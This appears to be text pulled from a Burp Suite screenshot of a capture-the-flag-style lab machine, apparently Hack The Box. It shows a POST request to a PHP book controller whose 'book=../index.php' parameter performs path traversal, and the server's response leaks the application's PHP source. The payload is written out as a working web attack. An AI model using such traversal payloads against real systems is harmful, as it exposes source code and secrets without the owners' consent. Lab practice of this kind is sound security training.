 Send Cancel < ▼ > ▼ Target: http://10.129.175.242 ?
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.129.175.242
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.175.242/php/books.php
14 Cookie: PHPSESSID=9lvbs0pbc7r7tnurijeo9p3dvc
15 Sec-GPC: 1
16
17 book=../index.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 07:33:15 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2475
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n?>
\r\n<html lang=\"en\">
\r\n    <head>
\r\n        <title>
Library<\/title>
\r\n        <meta charset=\"utf-8\">
\r\n        <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n        <meta name=\"viewport\" content=\"width=device-width, initial-scale=
\r\n        <link rel=\"stylesheet\" href=\"https:\/\/maxcdn.bootstrapcdn.com\/b
\r\n        <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2
<\/script>
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/main.css
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/all.css\"
\r\n    <\/head>
\r\n\r\n    <nav class=\"navbar navbar-default justify-content-end\">
\r\n        <div class=\"navbar-header justify-content-end\">
\r\n            <button type=\"button\" class=\"navbar-toggle btn btn-
<i class=\"fas fa-hamburger\">
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
Response Headers (6)